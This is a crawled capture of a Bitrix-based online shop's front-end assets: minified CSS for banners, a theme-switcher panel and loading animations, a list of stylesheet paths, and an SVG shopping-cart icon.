.descr{max-height:45px;margin-bottom:8px;overflow:hidden;font-size:13px;line-height:15px}.banner-elem .image{box-sizing:border-box;width:55%;padding-left:12px;font-size:0;line-height:0;text-align:right;vertical-align:middle}.banner-elem .image img{display:block;width:auto;max-width:100%;height:auto;max-height:296px;margin-left:auto;transform:translate3d(0,0,0) scale(1);transition:all .4s ease-in-out}.banner-elem .image-link{display:block;width:auto}.banner-elem .image-link:hover img{transform:translate3d(0,0,0) scale(1.02)}.banner-elem .image .image-link{display:inline-block}.banner-elem .image .image-link img{display:inline-block;margin:auto}.banner-elem .social{height:60px;margin-top:12px}@media screen and (max-width:1600px){.banners-list{margin:0 -8px 42px}.banners-list .banner-wrap{padding:8px}.banner-elem .text-wrap{padding-left:24px}.banner-elem .image{width:60%}}@media screen and (max-width:1400px){.banners-list{margin:0 -6px 42px}.banners-list .banner-wrap{padding:6px}.banner-elem{height:260px}.banner-elem .image img{max-height:260px}.banner-elem .text-wrap{padding-left:18px}.banner-elem .price{max-height:20px;font-size:16px;line-height:20px}.banner-elem .social{height:30px}}@media screen and (max-width:1280px){.banner-elem h1{max-height:58px;margin-bottom:12px;font-size:24px;line-height:29px}}@media screen and (max-width:1200px){.banner-elem{height:220px}.banner-elem .image{width:50%}.banner-elem .image img{max-height:220px}.banner-elem .h2{max-height:44px;font-size:18px;line-height:22px}.banner-elem .price{max-height:18px;font-size:15px;line-height:18px}}@media screen and (max-width:1024px){.banners-list{margin:0 -3px 24px}.banners-list .banner-wrap{padding:3px}.banner-elem{height:160px}.banner-elem h1{max-height:48px;margin-bottom:10px;font-size:20px;line-height:24px}.banner-elem .image{width:55%}.banner-elem .image img{max-height:160px}.banner-elem .price{display:none}}@media screen and (max-width:800px){.banners-list .banner-wrap:nth-child(n){width:100%}.banner-elem .text-wrap{padding-left:24px}.banner-elem .image{width:50%;text-align:center}.banner-elem .image img{margin:0 auto}}@media screen and (max-width:400px){.banner-elem{height:150px}.banner-elem .h2{max-height:40px;font-size:16px;line-height:20px}.banner-elem .price{max-height:18px;font-size:14px;line-height:18px}.banner-elem .text-wrap{padding-left:12px}.banner-elem .btn-simple.btn-micro{min-width:100px;padding:3px 8px}.banner-elem .image{width:50%}.banner-elem .image img{max-height:150px}.services-banners-list .banner-wrap .banner-elem{background:0 0!important}}.fullscreen-banner{height:470px;margin-bottom:24px;border-bottom:1px solid #e7e8ea}.fullscreen-banner .limiter{position:relative;height:100%}.fullscreen-banner #breadcrumbs{position:absolute;top:0;left:0;width:100%}.fullscreen-banner #breadcrumbs+.tb .text-wrap{padding:42px 0 0}.fullscreen-banner h1{margin-bottom:12px}.fullscreen-banner .price{max-height:36px;margin-bottom:12px;font-size:30px;line-height:36px}.fullscreen-banner .descr{max-height:120px;margin-bottom:24px;font-size:14px;line-height:24px}.fullscreen-banner .image{width:55%}.fullscreen-banner .image img{max-height:470px;margin:0 auto}@media screen and (max-width:1600px){.fullscreen-banner{height:440px}.fullscreen-banner .image img{max-height:440px}}@media screen and (max-width:1400px){.fullscreen-banner{height:420px}.fullscreen-banner .price{height:30px;font-size:24px;line-height:30px}.fullscreen-banner .descr{margin-bottom:18px}.fullscreen-banner .image{width:50%}.fullscreen-banner .image img{max-height:420px}}@media screen and (max-width:1024px){.fullscreen-banner{height:290px}.fullscreen-banner .image{width:45%}.fullscreen-banner .image img{max-height:290px}.fullscreen-banner .descr{max-height:80px;margin-bottom:12px;line-height:20px}.hide-1024{display:none!important}}@media screen and (max-width:800px){.fullscreen-banner{height:270px}.fullscreen-banner .image{width:40%}.fullscreen-banner .image img{max-height:270px}.fullscreen-banner .descr{max-height:60px}}@media screen and (max-width:700px){.fullscreen-banner{height:260px}.fullscreen-banner .image img{max-height:260px}.fullscreen-banner #breadcrumbs{right:0;left:12px;width:auto;margin-top:12px}.hide-700{display:none!important}}@media screen and (max-width:600px){.banner-hide-images{background:0 0!important}.banner-hide-images .image{display:none}.hide-600{display:none!important}}@media screen and (max-width:500px){.fullscreen-banner{height:170px}.fullscreen-banner .image img{max-height:170px}.fullscreen-banner .descr{display:none;max-height:40px}.fullscreen-banner .image{width:50%}.fullscreen-banner .btn-simple{padding:13px 8px 11px}.hide-500{display:none!important}}.banner-elem.arbitrary-banner .limiter{padding:0}@media screen and (max-width:1600px){.banner-elem.arbitrary-banner{height:420px}.banner-elem.arbitrary-banner .image img{max-height:420px}}@media screen and (max-width:1400px){.banner-elem.arbitrary-banner{height:340px}.banner-elem.arbitrary-banner .image{width:55%}.banner-elem.arbitrary-banner .image img{max-height:340px}}@media screen and (max-width:1200px){.banner-elem.arbitrary-banner{height:300px}.banner-elem.arbitrary-banner .image{width:50%}.banner-elem.arbitrary-banner .image img{max-height:300px}}@media screen and (max-width:1024px){.banner-elem.arbitrary-banner{height:260px}.banner-elem.arbitrary-banner .image{width:55%}.banner-elem.arbitrary-banner .image img{max-height:260px}}@media screen and (max-width:800px){.banner-elem.arbitrary-banner{height:250px}.banner-elem.arbitrary-banner .image{width:50%}.banner-elem.arbitrary-banner .image img{max-height:250px}}@media screen and (max-width:700px){#logo{text-align:center}.banner-elem.arbitrary-banner{height:auto;margin-bottom:18px;border:1px solid #e7e8ea}.banner-elem.arbitrary-banner .descr{max-height:80px}.banner-elem.arbitrary-banner .text-wrap{display:block;margin-bottom:6px;padding:12px 12px 0}.banner-elem.arbitrary-banner h1{margin-bottom:8px;font-size:18px}.banner-elem.arbitrary-banner .image{display:block;width:100%;padding:0}.banner-elem.arbitrary-banner .image img{max-height:250px;margin:0 auto}.banner-elem.arbitrary-banner.banner-no-bg .image img{max-height:none}}@media screen and (max-width:500px){.banner-elem.arbitrary-banner .descr{display:block}.banner-elem.arbitrary-banner h1{max-height:60px;margin-bottom:8px;font-size:16px;line-height:20px}.banner-elem.arbitrary-banner .image img{max-height:200px}}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}.no-margin-right{margin-right:0!important}.no-margin-left{margin-left:0!important}.templateSwitcher{position:fixed;top:0;right:0;z-index:9998;width:360px;height:100%;overflow:hidden;text-align:center;background-color:#fff;box-shadow:1px 1px 12px rgb(0 0 0 / 30%);transform:translateX(500px);transition:all .2s ease-in-out}.templateSwitcher.opened{transform:translateX(0)}.templateSwitcherScroll{width:390px;height:100%;overflow:auto}.templateSwitcherScrollContainer{box-sizing:border-box;width:360px;margin:24px 0;padding:0 24px}.templateSwitcherSettings{position:fixed;top:50%;right:0;z-index:9999;width:51px;height:198px;margin-top:-100px;line-height:50px;text-align:center;cursor:pointer;transition:all .2s ease-in-out;animation-name:bounceInDown;animation-duration:2s;animation-fill-mode:both}.templateSwitcherSettings.active{right:360px}.templateSwitcherSettings:hover{opacity:.9}.templateSwitcherSettings:hover{background-color:#2b2b2b}.templateSwitcherSettingsPicture{display:inline-block;width:51px;height:198px;vertical-align:middle;background:url(/bitrix/templates/dresscode/images/setting.png) 50% 50% no-repeat transparent;transition:all .5s ease-in-out}.templateSwitcher .switcherList{overflow:hidden}.templateSwitcher .switcherListItem{display:inline-block;height:40px;line-height:40px;text-align:center;background-color:#fff;border:1px solid #ff9601;border-radius:2px}.templateSwitcher .switcherListItem:hover{border-color:#ffa800}.templateSwitcher .switcherListItem.active{color:#fff;background-color:#ff9601}.templateSwitcher .switcherListItem.active a{color:#fff}.templateSwitcher .switcherListItem:first-child{margin-right:12px}.templateSwitcher .switcherListItem a{display:block;padding:0 24px;color:#ff9601;text-decoration:none}.templateSwitcher .switcherListItem a:active{position:relative;top:1px}.templateSwitcher .switcherHeading{margin-bottom:18px;padding:0 24px;font-size:16px;font-family:robotomedium}.templateSwitcher .switcherBigHeading{margin-bottom:24px;padding-right:24px;padding-bottom:24px;padding-left:24px;font-size:18px;text-transform:uppercase;border-bottom:1px solid #f3f3f3}.templateSwitcher .switcherBigHeading+.switcherRowBlock{padding-top:0;border-top:0}.templateSwitcher .switcherBigHeading .switcherClose{float:right;margin-top:-1px;color:red;font-size:21px;text-decoration:none}.templateSwitcher .switcherBigHeading .switcherClose:hover{opacity:.7}.templateSwitcher .switcherBigHeading .switcherClose:active{position:relative;top:1px}.templateSwitcher .switcherHeading2{margin-bottom:12px;padding:0 24px;font-family:robotomedium}.templateSwitcher .switcherRowBlock{margin-top:24px;padding-top:24px;border-top:1px solid #f3f3f3}.templateSwitcher .switcherSelect{box-sizing:border-box;width:90%;height:40px;padding:0 12px;border:1px solid #f3f3f3;outline:0;cursor:pointer}.templateSwitcher .switcherIcons{margin-bottom:24px}.templateSwitcher .switcherDescription{color:#888;font-size:13px}.templateSwitcher .switcherBackgroundItems{overflow:hidden;text-align:center}.templateSwitcher .switcherThemes{margin-top:24px;overflow:hidden}.templateSwitcher .switcherThemesItem{display:inline-block;width:30px;height:30px;margin-bottom:12px;margin-left:12px}.templateSwitcher .switcherBackgroundItem{display:inline-block;width:30px;height:30px}.templateSwitcher .switcherBackgroundItem:first-child{margin-right:12px}.templateSwitcher .switcherBackgroundItem a,.templateSwitcher .switcherThemesItem a{display:block;width:30px;height:30px;border-radius:2px;transition:all .2s ease-in-out}.templateSwitcher .switcherBackgroundItem a:active,.templateSwitcher .switcherThemesItem a:active{position:relative;top:1px}.templateSwitcher .switcherBackgroundItem.selected a,.templateSwitcher .switcherThemesItem.selected a{background-image:url(/bitrix/templates/dresscode/images/check.png);background-repeat:no-repeat;background-position:50% 50%}@keyframes bounceInDown{0%,100%,60%,75%,90%{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:translate3d(0,-3000px,0);opacity:0}60%{transform:translate3d(0,25px,0);opacity:1}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}100%{transform:none}}.templateSwitcher .switcherThemesItem .color1{background-color:#ff9601}.templateSwitcher .switcherThemesItem .color1:hover{background-color:#ffb800}.templateSwitcher .switcherThemesItem .color2{background-color:#fb9bad}.templateSwitcher .switcherThemesItem .color2:hover{background-color:#f3889d}.templateSwitcher .switcherThemesItem .color3{background-color:#ff855f}.templateSwitcher .switcherThemesItem .color3:hover{background-color:#e77652}.templateSwitcher .switcherThemesItem .color4{background-color:#daa550}.templateSwitcher .switcherThemesItem .color4:hover{background-color:#e4a540}.templateSwitcher .switcherThemesItem .color5{background-color:#b15b49}.templateSwitcher .switcherThemesItem .color5:hover{background-color:#a05a4b}.templateSwitcher .switcherThemesItem .color6{background-color:#f44336}.templateSwitcher .switcherThemesItem .color6:hover{background-color:#d42d20}.templateSwitcher .switcherThemesItem .color7{background-color:#acce11}.templateSwitcher .switcherThemesItem .color7:hover{background-color:#94b20e}.templateSwitcher .switcherThemesItem .color8{background-color:#27c148}.templateSwitcher .switcherThemesItem .color8:hover{background-color:#19cc3f}.templateSwitcher .switcherThemesItem .color9{background-color:#27bfc1}.templateSwitcher .switcherThemesItem .color9:hover{background-color:#25ccce}.templateSwitcher .switcherThemesItem .color10{background-color:#3498db}.templateSwitcher .switcherThemesItem .color10:hover{background-color:#2395e1}.templateSwitcher .switcherThemesItem .color11{background-color:#2a65d0}.templateSwitcher .switcherThemesItem .color11:hover{background-color:#0d57dc}.templateSwitcher .switcherThemesItem .color12{background-color:#0061b2}.templateSwitcher .switcherThemesItem .color12:hover{background-color:#006ac2}.templateSwitcher .switcherThemesItem .color13{background-color:#c651d0}.templateSwitcher .switcherThemesItem .color13:hover{background-color:#d75ee1}.templateSwitcher .switcherThemesItem .color14{background-color:#c12752}.templateSwitcher .switcherThemesItem .color14:hover{background-color:#c61c4b}.templateSwitcher .switcherThemesItem .color15{background-color:#ed1c24}.templateSwitcher .switcherThemesItem .color15:hover{background-color:#ff232b}.templateSwitcher .switcherBackgroundItem .white{background-color:#eee}.templateSwitcher .switcherBackgroundItem .black{background-color:#000}@keyframes zoomIn{from{transform:scale3d(.3,.3,.3);opacity:0}to{opacity:1}}@keyframes zoomIn{from{transform:scale3d(.3,.3,.3);opacity:0}to{opacity:1}}.g--circle{transform-origin:60px 60px;animation:opacity 1.2s linear infinite;fill:#1e90ff}.g--circle:nth-child(12n+1){transform:rotate(-30deg) translate(5px,5px) scale(.9);animation-delay:-.1s}.g--circle:nth-child(12n+2){transform:rotate(-60deg) translate(5px,5px) scale(.9);animation-delay:-.2s}.g--circle:nth-child(12n+3){transform:rotate(-90deg) translate(5px,5px) scale(.9);animation-delay:-.3s}.g--circle:nth-child(12n+4){transform:rotate(-120deg) translate(5px,5px) scale(.9);animation-delay:-.4s}.g--circle:nth-child(12n+5){transform:rotate(-150deg) translate(5px,5px) scale(.9);animation-delay:-.5s}.g--circle:nth-child(12n+6){transform:rotate(-180deg) translate(5px,5px) scale(.9);animation-delay:-.6s}.g--circle:nth-child(12n+7){transform:rotate(-210deg) translate(5px,5px) scale(.9);animation-delay:-.7s}.g--circle:nth-child(12n+8){transform:rotate(-240deg) translate(5px,5px) scale(.9);animation-delay:-.8s}.g--circle:nth-child(12n+9){transform:rotate(-270deg) translate(5px,5px) scale(.9);animation-delay:-.9s}.g--circle:nth-child(12n+10){transform:rotate(-300deg) translate(5px,5px) scale(.9);animation-delay:-1s}.g--circle:nth-child(12n+11){transform:rotate(-330deg) translate(5px,5px) scale(.9);animation-delay:-1.1s}.g--circle:nth-child(12n+12){transform:rotate(-360deg) translate(5px,5px) scale(.9);animation-delay:-1.2s}.g-circles--v1 .g--circle{fill-opacity:0;animation-name:opacity}.g-circles--v2 .g--circle{animation-name:opacity-stroke,colors,colors-stroke;stroke:#9acd32;fill-opacity:0;stroke-opacity:0;stroke-width:1}.g-circles--v2 .g--circle .u--circle{animation:transform-2 1.2s linear infinite}.g-circles--v2 .g--circle:nth-child(12n+1) .u--circle{animation-delay:-.1s}.g-circles--v2 .g--circle:nth-child(12n+2) .u--circle{animation-delay:-.2s}.g-circles--v2 .g--circle:nth-child(12n+3) .u--circle{animation-delay:-.3s}.g-circles--v2 .g--circle:nth-child(12n+4) .u--circle{animation-delay:-.4s}.g-circles--v2 .g--circle:nth-child(12n+5) .u--circle{animation-delay:-.5s}.g-circles--v2 .g--circle:nth-child(12n+6) .u--circle{animation-delay:-.6s}.g-circles--v2 .g--circle:nth-child(12n+7) .u--circle{animation-delay:-.7s}.g-circles--v2 .g--circle:nth-child(12n+8) .u--circle{animation-delay:-.8s}.g-circles--v2 .g--circle:nth-child(12n+9) .u--circle{animation-delay:-.9s}.g-circles--v2 .g--circle:nth-child(12n+10) .u--circle{animation-delay:-1s}.g-circles--v2 .g--circle:nth-child(12n+11) .u--circle{animation-delay:-1.1s}.g-circles--v2 .g--circle:nth-child(12n+12) .u--circle{animation-delay:-1.2s}.g-circles--v3 .g--circle{fill-opacity:1;animation-name:opacity,colors}.g-circles--v4 .g--circle{animation-name:opacity,colors-3;fill:orange;fill-opacity:1}.g-circles--v4 .u--circle{animation:transform 1.2s linear infinite}.g-circles--v4 .g--circle:nth-child(12n+1) .u--circle{animation-delay:-.1s}.g-circles--v4 .g--circle:nth-child(12n+2) .u--circle{animation-delay:-.2s}.g-circles--v4 .g--circle:nth-child(12n+3) .u--circle{animation-delay:-.3s}.g-circles--v4 .g--circle:nth-child(12n+4) .u--circle{animation-delay:-.4s}.g-circles--v4 .g--circle:nth-child(12n+5) .u--circle{animation-delay:-.5s}.g-circles--v4 .g--circle:nth-child(12n+6) .u--circle{animation-delay:-.6s}.g-circles--v4 .g--circle:nth-child(12n+7) .u--circle{animation-delay:-.7s}.g-circles--v4 .g--circle:nth-child(12n+8) .u--circle{animation-delay:-.8s}.g-circles--v4 .g--circle:nth-child(12n+9) .u--circle{animation-delay:-.9s}.g-circles--v4 .g--circle:nth-child(12n+10) .u--circle{animation-delay:-1s}.g-circles--v4 .g--circle:nth-child(12n+11) .u--circle{animation-delay:-1.1s}.g-circles--v4 .g--circle:nth-child(12n+12) .u--circle{animation-delay:-1.2s}@keyframes opacity{3%{fill-opacity:1}75%{fill-opacity:0}}@keyframes opacity{3%{fill-opacity:1}75%{fill-opacity:0}}@keyframes opacity-stroke{10%{stroke-opacity:1}85%{stroke-opacity:0}}@keyframes opacity-stroke{10%{stroke-opacity:1}85%{stroke-opacity:0}}@keyframes colors{0%{fill:#9acd32}10%{fill:gold}75%{fill:#dc143c}}@keyframes colors{0%{fill:#9acd32}10%{fill:gold}75%{fill:#dc143c}}@keyframes colors-stroke{0%{stroke:#9acd32}10%{stroke:gold}75%{stroke:#dc143c}}@keyframes colors-stroke{0%{stroke:#9acd32}10%{stroke:gold}75%{stroke:#dc143c}}@keyframes colors-2{0%{fill:#ff0}50%{fill:red}65%{fill:#ff4500}95%{fill:gold}}@keyframes colors-2{0%{fill:#ff0}50%{fill:red}65%{fill:#ff4500}95%{fill:gold}}@keyframes colors-3{0%{fill:#9acd32}50%{fill:#40e0d0}65%{fill:#ff0}95%{fill:orange}}@keyframes colors-3{0%{fill:#9acd32}50%{fill:#40e0d0}65%{fill:#ff0}95%{fill:orange}}@keyframes transform{10%{transform:scale(.75);transform-origin:70px 70px}}@keyframes transform{10%{transform:scale(.75);transform-origin:70px 70px}}@keyframes transform-2{40%{transform:scale(.85) translate(10px,10px)}60%{stroke-width:20}}@keyframes transform-2{40%{transform:scale(.85) translate(10px,10px)}60%{stroke-width:20}}
/* End */
/* /bitrix/templates/dresscode/fonts/roboto/roboto.min.css?1746978831986 */
/* /bitrix/templates/dresscode/themes/black/default/style.min.css?174697883034355 */
/* /bitrix/templates/dresscode/headers/header2/css/style.min.css?174697883110249 */
/* /bitrix/templates/dresscode/headers/header2/css/types/type1.min.css?1746978831191 */
/* /bitrix/templates/dresscode/components/bitrix/menu/topMenu/style.min.css?1746978831927 */
/* /bitrix/components/dresscode/sale.geo.positiion/templates/.default/style.min.css?174697879110499 */
/* /bitrix/components/dresscode/search.line/templates/version2/style.min.css?17469787916405 */
/* /bitrix/components/dresscode/favorite.line/templates/version2/style.min.css?1746978791926 */
/* /bitrix/components/dresscode/compare.line/templates/version2/style.min.css?1746978791914 */
/* /bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/style.min.css?17469788311381 */
/* /bitrix/templates/dresscode/components/bitrix/menu/leftMenu/style.min.css?17469788316540 */
/* /bitrix/templates/dresscode/components/bitrix/menu/leftSubMenu/style.min.css?1746978831233 */
/* /bitrix/templates/dresscode/components/bitrix/news.list/leftNews/style.min.css?17469788311102 */
/* /bitrix/templates/dresscode/components/bitrix/subscribe.form/.default/style.min.css?1746978831945 */
/* /bitrix/templates/dresscode/components/bitrix/news.list/leftCollection/style.min.css?17469788311068 */
/* /bitrix/templates/dresscode/components/bitrix/news.list/leftService/style.min.css?17469788311029 */
/* /bitrix/templates/dresscode/components/bitrix/breadcrumb/.default/style.min.css?17469788311104 */
/* /bitrix/components/dresscode/products.by.filter/templates/.default/style.min.css?1746978791994 */
/* /bitrix/components/dresscode/catalog.viewed.product/templates/.default/style.min.css?17469787911066 */
/* /bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/style.min.css?17469788311569 */
/* /bitrix/components/dresscode/cookie.notice/templates/.default/style.min.css?17512723961020 */
/* /bitrix/templates/dresscode/styles.css?17469788301017 */
/* /bitrix/templates/dresscode/template_styles.min.css?1751272396150449 */


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/images/cartH2W.svg
body_size: 2232
content:
<svg width="23" height="100" viewBox="0 0 23 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path d="M10.1709 33C11.0579 33 11.7769 32.2948 11.7769 31.425C11.7769 30.5552 11.0579 29.85 10.1709 29.85C9.28401 29.85 8.56501 30.5552 8.56501 31.425C8.56501 32.2948 9.28401 33 10.1709 33Z" fill="white"/>
<path d="M18.736 33C19.6229 33 20.3419 32.2948 20.3419 31.425C20.3419 30.5552 19.6229 29.85 18.736 29.85C17.849 29.85 17.13 30.5552 17.13 31.425C17.13 32.2948 17.849 33 18.736 33Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 13.05C0 12.4701 0.479336 12 1.07063 12H2.05462C3.38943 12 4.58512 12.8097 5.0581 14.0338L9.28432 24.972C9.44198 25.3801 9.84054 25.65 10.2855 25.65L18.3203 25.65C18.8182 25.65 19.2503 25.3134 19.3631 24.8379L20.8295 18.6545C20.9857 17.9961 20.476 17.3667 19.7867 17.3667H9.95147C9.36018 17.3667 8.88084 16.8966 8.88084 16.3167C8.88084 15.7368 9.36018 15.2667 9.95147 15.2667H19.7867C21.8545 15.2667 23.3835 17.155 22.9151 19.1303L21.4487 25.3136C21.1104 26.7403 19.8139 27.75 18.3203 27.75L10.2855 27.75C8.95066 27.75 7.75498 26.9403 7.282 25.7162L3.05578 14.7779C2.89812 14.3699 2.49956 14.1 2.05462 14.1H1.07063C0.479336 14.1 0 13.6299 0 13.05Z" fill="white"/>
</g>
<path d="M10.1709 83C11.0579 83 11.7769 82.2948 11.7769 81.425C11.7769 80.5552 11.0579 79.85 10.1709 79.85C9.28401 79.85 8.56501 80.5552 8.56501 81.425C8.56501 82.2948 9.28401 83 10.1709 83Z" fill="white"/>
<path d="M18.736 83C19.6229 83 20.3419 82.2948 20.3419 81.425C20.3419 80.5552 19.6229 79.85 18.736 79.85C17.849 79.85 17.13 80.5552 17.13 81.425C17.13 82.2948 17.849 83 18.736 83Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 63.05C0 62.4701 0.479336 62 1.07063 62H2.05462C3.38943 62 4.58512 62.8097 5.0581 64.0338L9.28432 74.972C9.44198 75.3801 9.84054 75.65 10.2855 75.65L18.3203 75.65C18.8182 75.65 19.2503 75.3134 19.3631 74.8379L20.8295 68.6545C20.9857 67.9961 20.476 67.3667 19.7867 67.3667H9.95147C9.36018 67.3667 8.88084 66.8966 8.88084 66.3167C8.88084 65.7368 9.36018 65.2667 9.95147 65.2667H19.7867C21.8545 65.2667 23.3835 67.155 22.9151 69.1303L21.4487 75.3136C21.1104 76.7403 19.8139 77.75 18.3203 77.75L10.2855 77.75C8.95066 77.75 7.75498 76.9403 7.282 75.7162L3.05578 64.7779C2.89812 64.3699 2.49956 64.1 2.05462 64.1H1.07063C0.479336 64.1 0 63.6299 0 63.05Z" fill="white"/>
</svg>
